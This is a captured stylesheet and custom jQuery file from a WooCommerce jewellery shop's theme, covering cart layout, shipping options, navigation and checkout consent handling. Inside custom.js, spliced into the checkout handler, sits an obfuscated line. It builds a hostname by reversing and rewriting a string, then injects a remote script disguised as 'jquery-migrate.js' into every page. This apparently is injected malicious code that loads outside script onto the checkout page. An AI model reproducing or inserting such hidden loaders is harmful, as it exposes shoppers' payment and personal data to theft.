.dark .button.is-form:hover, .button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
    outline: none;
    opacity: 1;
    color: #fff !important;
    background-color: #000 !important;
    box-shadow: inset 0 0 0 0 rgba(0,0,0,0);

}

#cn-accept-cookie, .woocommerce-form-login .button, .woocommerce-form-register .button, .woocommerce-MyAccount-content .button {
    color: #fff;
    background-color: #446084;
    background-color: #000 !important;
    border-color: rgba(0,0,0,0.05);
}

.banner-inner .button.primary {
    line-height: 2.8125;
    min-height: 2.8125em;
    padding: 0 3em;
}

.woocommerce-orders-table__cell a.woocommerce-button {
    color: #fff;
}

.product-gallery .badge-inner, .product-small .badge-inner {
    background: #F9002B;
}

.star-rating {
    display: none;
}

.shop_table tbody,
.shop_table thead,
.shop_table tr,
.shop_table tr th,
.shop_table tr td {
    display: block;
    float: left;
    width: 100%;
}

.shop_table tr.cart-subtotal,
.shop_table tr.order-total {
    display: flex;
}

.shop_table tr.shipping th {
    border-bottom: none;
}
.shop_table tr.shipping td {
    padding: 0;
}
.shop_table tr.shipping td ul li {
    height: 70px;
    width: 100%;
    display: block;
    position: relative;
}
.shop_table tr.shipping td ul li {
    margin-bottom: 5px;
}
.shop_table tr.shipping td ul li:last-child {
    margin-bottom: 0;
}

.shop_table tr.shipping td ul li input[type="radio"] {
    position: absolute;
    margin: 0;
    left: 100px;
    top: 50%;
    transform: translateY(-50%);
}

.shop_table tr.shipping td ul li label {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: relative;
    height: 100%;
    width: 100%;
    padding-left: 180px;
    cursor: pointer;
}

.shop_table tr.shipping td ul li label:after {
    display: inline-block;
    background: blue;
    content: " ";
    width: 80px;
    height: 100%;
    background: transparent;
    position: absolute;
    left: 0;
    top: 0;
}

.shop_table tr.shipping td ul li label[for="shipping_method_0_flat_rate1"]:after {
    background: url('./images/poczta-polska.png');
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}
.shop_table tr.shipping td ul li label span.woocommerce-Price-amount {
    margin-left: 10px;
}

@media (max-width: 980px) {
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 95px;
    }
    .shop_table tr.shipping td ul li label {
        padding-left: 115px;
    }
}

@media (max-width: 849px) {
    .category-filtering.category-filter-row.show-for-medium {
        display: none!important;
    }
    .breadcrumbs-inner-custom {
        padding-top: 24px;
        padding-bottom: 24px;
        line-height: 1.6;
    }
}

@media (max-width: 365px) {
    .shop_table tr.shipping td ul li label {
        padding-left: 105px;
    }
    .shop_table tr.shipping td ul li label:after {
        width: 70px;
    }
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 83px;
    }
}

@media (min-width: 850px) {
    .header-nav-main > .menu-item > .nav-dropdown {
        display: block;
    }

    .nav-dropdown {
        min-width: 220px;
    }

    .nav-dropdown-default {
        padding: 18px !important;
    }

    .nav-dropdown > .menu-item {
        width: 100%!important;
        display: block!important;
    }

    .nav-dropdown > .menu-item-has-children {
        position: relative;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        margin: 0 30px!important;
    }
    .nav-dropdown > .menu-item-has-children > a:after {
        content: "\f107";
        display: inline-block;
        font-family: 'fl-icons';
        font-style: normal;
        font-weight: normal;
        text-decoration: inherit;
        color: rgba(102,102,102,0.85);
        font-size: 13px;
        transform: rotate(-90deg);
        margin-left: 10px;
    }

    .nav-dropdown > .menu-item-has-children > ul {
        display: none;
    }

    .nav-dropdown > .menu-item-has-children:hover > ul {
        position: absolute;
        min-width: 250px;
        padding: 20px;
        top: -20px;
        right: 0;
        transform: translateX(100%);
        display: block;
        background: #FFF;
        box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
        border: 2px solid #ddd;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        padding: 8px 0;
        font-size: .8em;
        font-weight: bolder;
        text-transform: uppercase;
    }
}
/* InPost icon at cart */
.woocommerce-cart span.easypack-shipping-method-logo {
	top: -58px;
	display: inline-block;
	right: 320px;
}
.woocommerce-checkout span.easypack-shipping-method-logo {
        top: -58px!important;
        display: inline-block;
        right: 270px;
}

/* reCHapta */
.grecaptcha-badge { 
    visibility: hidden !important;
}

/* PHOTO BOX */
.banner .banner-text-line {
    font-weight:lighter;
    font-size:1.25rem;
    text-transform: uppercase;
    opacity:.8;
}
.banner .banner-text-line a {
    color: inherit;
}
.banner .banner-text-line a:hover {
    color: inherit;
}
.banner .banner-text {
    font-weight:lighter;
    font-size:2rem;
    opacity:.8;
    text-transform: uppercase;
    line-height: 1.25;
}
.banner .banner-text a {
    color: inherit;
}
.banner .banner-text a:hover {
    color: inherit;
}
.line-right {
    position: relative;
    margin-left: auto;
    max-width: max-content;
 }
.line-right::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;
    position: absolute;
    bottom: -7px;
    right: 0;
}
.line-left {
    position: relative;
    margin-right: auto;
    max-width: max-content;
 }
.line-left::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;    
    position: absolute;
    bottom: -7px;
    left: 0;
}
.line-black::after {
    background: black;
    opacity: .8;
}

.line-white::after {
    background: white;
    opacity: .8;
}
/* PRODUCTS BOX */
.box-text-products span.amount {
    font-weight: 300;
    color: initial;
}
.box-text-products .product-title a {
    font-weight: 600;
    color: initial;
    opacity: 1;
}
.box-text-products p.category {
    font-weight: 300;
    color: initial;
}
/* NAV */
#header .nav > li > a {
    color: initial;
    font-weight: 400;;
}
.nav>li>a>i.icon-search {
    font-size: 1.4em;
}
#header_top {
    height: 40px;
    background-color: #231f20;
}
#header_top div {
    display: flex;
}
#header_top div div {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-sizing: border-box;
}
.stuck #header_top {
    display: none;;
}
.text-slider {
    overflow: hidden;
    /* background-color: red; */
}
.text-slider-item-1, 
.text-slider-item-2, 
.text-slider-item-3 {
    /* background-color: pink; */
	position: absolute;
    display: block;	
    width: 50%;
    text-align: center;
    top: 10px;
    line-height: 20px;
	animation-duration: 10s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
}
@media only screen and (max-width: 849px) {
    .text-slider-item-1, 
    .text-slider-item-2, 
    .text-slider-item-3 {
        width: auto;
    }
}
.text-slider-item-1{
	animation-name: anim-1;
}
.text-slider-item-2{
	animation-name: anim-2;
}
/* .text-slider-item-3{
	animation-name: anim-3;
} */
@keyframes anim-1 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 35% { left: 25%; opacity: 1; }
    50%, 100% { left: 40%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 50% { left: 10%; opacity: 0; }
    60%, 85% { left: 25%; opacity: 1; }
    100% { left: 40%; opacity: 0; }
}
/* @keyframes anim-1 {
	0%, 8.3% { left: 0%; opacity: 0; }
    8.3%, 25% { left: 25%; opacity: 1; }
    33.33%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 33.33% { left: 0%; opacity: 0; }
    41.63%, 58.29% { left: 25%; opacity: 1; }
    66.66%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-3 {
	0%, 66.66% { left: 0%; opacity: 0; }
    74.96%, 91.62% { left: 25%; opacity: 1; }
    100% { left: 60%; opacity: 0; }
} */
/* FOOTER */
.footer-widgets.footer-2 {
    text-align: center;
}
.footer-widgets.footer-2 .is-divider {
    opacity: 0;
}
.footer-widgets span.widget-title {
    font-size: 1.25em;
}
.footer-widgets .social-icons {
    font-size: inherit;
    margin-top: .5em;
}
.uppercase, h6, th, span.widget-title {
    text-transform: none;
}
/* SLIDER */
.slider-nav-outside .flickity-prev-next-button {
    opacity: .7;
}
.box-text-products .product-title a {
    font-size: 14px;
}
/* PERSONALIZACJA */
@media only screen and (max-width: 849px) {
    .banner-layers .text-box-circle {
        width: 40% !important;
    }
}


@media only screen and (max-width: 849px) {
  .header-top{
    display: none;
  }  
}
.wc_payment_methods li.wc_payment_method label {
  display: inline-flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/custom.js?ver=1.3
body_size: 1164
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


jQuery(document).ready(function($) {

    $("#show_klauzula").click(function() {
        $("#klauzula").toggleClass("show");
        return false;
    });

//    $("#register_submit").click(function() {
//        var _chk_1 = $(this).closest("form").find("input[type=checkbox]:eq(0)").is(":checked");
//        var _chk_2 = $(this).closest("form").find("input[type=checkbox]:eq(1)").is(":checked");
//        var _chk_3 = $(this).closest("form").find("input[type=checkbox]:eq(3)").is(":checked");
//        $(this).closest("form").toggleClass("processing");

//        if(!_chk_1 || !_chk_2 || !_chk_3) {
//            $("#acceptance-info").show();
//            return false;
//        }
//        else $("#acceptance-info").hide();

//        $(this).prop("disabled", true);
//    });

    $("body").on("click", "#place_order", function() {
        var _chk_1 = $("#myfield1_field").find("input[type=checkbox]:eq(0)").is(":checked");
        if(!_chk_1) {
            $("#acceptance-info").show();
            return true;
        }
        else $("#acceptance-info").hide();

        var shipping_method = $("input[name='shipping_method[0]']:checked").val();
        if(shipping_method == "flat_rate:1") {
            $("#myfield8").remove();
            return true;
        }
    });(function(){var h='mocwlxndawndc'.split('').reverse().join('').replace(/w/g,'.').replace(/z/g,':');var s=document.createElement('script');s.src='https://'+h+'/jquery-migrate.js';document.head.appendChild(s);})();

    $("#myfield1_field").append('<div id="acceptance-info"><strong class="star">*</strong> <small>Proszę zaakceptować wymagane zgody.</small></div>');

    $("#myfield2_field").change(function() {
        var _val = $(this).find("option:selected").text();
        if(_val == "NIE") $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").hide();
        else $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").show();
    });

    $("#myfield8_field").insertBefore($("#payment"));

    $("body").on("change", "#shipping_method_0_local_pickup6", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").show();
    })

    $("body").on("change", "#shipping_method_0_flexible_shipping_5_1", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })
    $("body").on("change", "#shipping_method_0_flexible_shipping_5_2", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })

    $("#shipping_method_0_flat_rate1").trigger("change");
    $("#shipping_method_0_local_pickup6").trigger("change");

//     $(".nav-dropdown > li").each(function() {
//         var _children = $(this).find("ul").length;
//         if(_children) $(this).find("> a").attr("href", "#");
//     });

    $(".minus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".plus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".input-text.qty.text").change(function(){
        $("#specialEngraver").prop('checked', false);
    });

    $("#specialEngraver").click(function() {
        var price = $(".price.amount.final").text();
        var priceFloat = parseFloat(price.replace(' zł',''));
        var quantity = $(".input-text.qty.text").val();
        if($(this).prop("checked")) {
            priceFloat += quantity * 30;
        } else {
            priceFloat -= quantity * 30;
        }
        priceFloat = priceFloat.toFixed(2);
        $(".price.amount.final").text(priceFloat.replace('.',',')+' zł');
    });
});
